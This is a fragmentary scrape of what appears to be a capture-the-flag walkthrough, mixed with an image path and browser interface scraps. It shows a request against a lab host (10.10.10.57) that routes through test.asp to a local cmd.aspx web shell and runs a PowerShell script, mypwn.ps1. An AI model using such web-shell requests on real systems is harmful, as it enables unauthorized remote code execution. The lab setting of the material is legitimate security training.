 10.10.10.57:62696/test.asp
http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=powershell C:\Temp\mypwn.ps1
Import bookmarks
http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=powershell C:\Temp\mypwn.ps1 — Visit
Exit Status=0
This time, search with: W
Enter your shell c